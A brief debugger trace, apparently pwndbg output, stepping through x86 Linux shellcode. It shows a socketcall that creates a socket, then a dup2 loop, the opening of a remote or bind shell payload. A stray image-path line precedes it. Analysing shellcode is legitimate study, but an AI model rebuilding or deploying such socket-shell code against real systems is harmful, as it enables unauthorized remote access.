 0xb7ffd005 inc ebx
0xb7ffd006 push ebx
0xb7ffd007 push 2
0xb7ffd009 mov ecx esp
0xb7ffd00b mov al 0x66
► 0xb7ffd00d int 0x80 <SYS_socketcall>
ebx: 0x1
ecx: 0xbffff2a0 ◂— 0x2
edx: 0x0
esi: 0x404084 (shellcode+68) ◂— 0x0
0xb7ffd00f xchg eax ebx
0xb7ffd010 pop ecx
0xb7ffd011 mov al 0x3f
0xb7ffd013 int 0x80
0xb7ffd015 dec ecx